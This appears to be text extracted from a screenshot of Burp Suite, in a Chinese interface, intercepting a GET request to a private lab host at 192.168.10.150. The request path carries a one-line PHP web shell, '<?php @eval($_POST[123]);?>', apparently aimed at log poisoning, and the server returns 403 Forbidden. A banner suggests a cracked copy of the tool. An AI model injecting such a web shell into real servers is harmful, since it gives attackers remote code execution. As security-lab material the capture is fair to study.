 403 Forbidden
192.168.10.150/<?php @eval($_POST[123]);?>
Forbidden
You don't have permission to access /< on this serve
Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
截断 HTTP历史记录 WebSocket历史 选项
http://192.168.10.150:80 请求
放包 废包 拦截请求 行动 评论这个项目
Raw 参数 头 Hex
GET /<?php @eval($_POST[123]);?> HTTP/1.1
Host: 192.168.10.150
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:107.0) Gecko/20100101 Firefox/107.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
? < + > 输入搜索字词 没有比赛
192.168.10.150